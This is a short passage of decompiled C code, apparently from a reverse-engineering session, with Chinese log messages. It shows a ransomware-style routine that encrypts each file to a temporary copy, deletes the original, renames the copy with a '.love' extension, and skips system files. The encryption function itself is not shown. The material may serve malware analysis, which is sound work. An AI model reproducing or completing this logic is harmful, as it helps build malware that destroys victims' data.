 }
wcscpy_s(NewFileName, 0x400ui64, Destination);
v17 = wcsrchr(NewFileName, 0x2Eu);
if ( v17 )
*v17 = 0;
wcscat_s(NewFileName, 0x400ui64, L".love");
wcscpy_s(ExistingFileName, 0x400ui64, Destination);
wcscat_s(ExistingFileName, 0x400ui64, L".temp");
WideCharToMultiByte(0, 0, NewFileName, -1, (LPSTR)v26, 1024, 0i64, 0i64);
WideCharToMultiByte(0, 0, ExistingFileName, -1, (LPSTR)v24, 1024, 0i64, 0i64);
sub_140001260("加密文件: %s\n", MultiByteStr);
if ( (unsigned int)sub_140001F80(MultiByteStr, (const CHAR *)v24, a2) && DeleteFileW(Destination) )
{
if ( MoveFileW(ExistingFileName, NewFileName) )
{
sub_140001260("文件已加密并更改后缀: %s\n", v26);
}
else
{
LastError = GetLastError();
sub_140001260("无法重命名加密文件: %s, 错误码: %lu\n", (const char *)v24, LastError);
MoveFileW(ExistingFileName, Destination);
}
}
}
}
}
}
else
{
LABEL_38:
sub_140001260("跳过系统文件: %s\n", MultiByteStr);
}